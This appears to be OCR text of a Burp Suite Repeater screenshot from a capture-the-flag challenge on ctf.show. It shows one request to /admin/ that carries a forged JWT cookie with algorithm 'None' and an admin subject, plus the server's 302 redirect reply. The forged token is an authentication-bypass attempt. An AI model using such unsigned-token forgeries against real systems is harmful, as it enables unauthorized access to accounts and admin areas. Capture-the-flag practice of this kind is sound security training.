 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options xssValidator
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://cf705931-01bf-4cdf-aec8-85c90a3bed33.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 GET /admin/ HTTP/1.1
2 Host: cf705931-01bf-4cdf-aec8-85c90a3bed33.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: auth=
eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE2NDg0NTk0MzYsImV
4cCI6MTY0ODQ2NjYzNiwibmJmIjoxNjQ4NDU4OTQzNiwic3ViIjoiYWRtaW4ifV0
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx/1.21.1
3 Date: Mon, 28 Mar 2022 09:51:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: ../index.php
7 X-Powered-By: PHP/7.3.22
8 Content-Length: 0
9
10
? Search... 0 matches
INSPECTOR
Done 209 bytes | 23 millis